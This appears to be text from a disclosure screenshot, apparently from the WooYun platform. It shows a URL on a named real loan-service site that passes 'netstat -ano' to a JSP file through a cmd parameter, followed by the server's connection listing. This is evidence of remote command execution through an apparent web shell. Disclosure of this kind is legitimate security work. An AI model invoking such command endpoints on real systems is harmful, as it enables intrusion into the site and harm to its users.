 www.huaxiahuitong.com/smallloan/test61301.jsp?cmd=netstat%20-ano
Elements Network Sources Timeline Profiles Resources Audits Console
TCP 114.112.49.227:53215 61.135.169.121:80 FIN_WAIT_1 3664
TCP 114.112.49.227:53217 61.135.169.121:80 FIN_WAIT_1 4104
TCP 114.112.49.227:53224 120.132.68.64:80 TIME_WAIT 0
TCP 114.112.49.227:53230 120.132.68.64:80 TIME_WAIT 0
TCP 114.112.49.227:53235 61.135.169.121:80 FIN_WAIT_1 3664
TCP 114.112.49.227:53239 61.135.169.121:80 FIN_WAIT_1 4104
TCP 114.112.49.227:53252 61.135.169.121:80 FIN_WAIT_1 3664
TCP 114.112.49.227:53253 61.135.169.121:80 FIN_WAIT_1 4104
TCP 114.112.49.227:53269 61.135.169.121:80 FIN_WAIT_1 3664
TCP 114.112.49.227:53270 61.135.169.121:80 FIN_WAIT_1 4104
TCP 114.112.49.227:53283 61.135.169.121:80 FIN_WAIT_1 3664
TCP 114.112.49.227:53285 61.135.169.121:80 FIN_WAIT_1 4104
TCP 114.112.49.227:53298 61.135.169.121:80 FIN_WAIT_1 3664
TCP 114.112.49.227:53302 61.135.169.121:80 FIN_WAIT_1 4104
TCP 114.112.49.227:53303 120.132.68.64:80 TIME_WAIT 0
TCP 114.112.49.227:53304 210.51.168.70:443 SYN_SENT 173836
TCP 114.112.49.227:53313 120.132.68.64:80 TIME_WAIT 0
TCP 114.112.49.227:53321 61.135.169.121:80 FIN_WAIT_1 3664
TCP 114.112.49.227:53322 61.135.169.121:80 FIN_WAIT_1 4104
TCP 114.112.49.227:53335 61.135.169.121:80 FIN_WAIT_1 3664
TCP 114.112.49.227:53336 61.135.169.121:80 FIN_WAIT_1 4104
TCP 114.112.49.227:53338 174.128.255.227:1155 SYN_SENT 159604
TCP 114.112.49.227:53353 61.135.169.121:80 FIN_WAIT_1 3664
TCP 114.112.49.227:53355 61.135.169.121:80 FIN_WAIT_1 4104
TCP 114.112.49.227:62703 120.132.68.64:80 CLOSE_WAIT 4112
TCP 114.112.49.227:63465 61.135.132.30:80 CLOSE_WAIT 1820
TCP ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:53059 ESTABLISHED 1772
TCP 127.0.0.1:3306 127.0.0.1:53060 ESTABLISHED 1772
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING 173988
TCP 127.0.0.1:49154 127.0.0.1:49155 ESTABLISHED 844
TCP 127.0.0.1:49155 127.0.0.1:49154 ESTABLISHED 844
TCP 127.0.0.1:49171 127.0.0.1:49172 ESTABLISHED 844
TCP 127.0.0.1:49172 127.0.0.1:49171 ESTABLISHED 844
TCP 127.0.0.1:49174 127.0.0.1:49175 ESTABLISHED 844
TCP 127.0.0.1:49175 127.0.0.1:49174 ESTABLISHED 844
TCP 127.0.0.1:49177 127.0.0.1:49178 ESTABLISHED 844
TCP 127.0.0.1:49178 127.0.0.1:49177 ESTABLISHED 844
TCP 127.0.0.1:52048 127.0.0.1:3306 TIME_WAIT 0
www.wooyun.org